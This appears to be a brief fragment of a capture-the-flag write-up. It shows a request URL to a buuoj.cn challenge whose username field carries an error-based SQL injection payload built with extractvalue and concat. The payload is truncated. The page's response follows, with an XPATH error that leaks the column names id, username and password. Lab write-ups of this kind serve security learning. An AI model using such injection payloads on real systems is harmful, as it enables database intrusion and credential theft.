 c2d5bd70-9209-4350-a6ad-16a2ac23f55e.node4.buuoj.cn:81/check.php?username='or(extractvalue(1%2Cconcat('~'%
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~id,username,password~'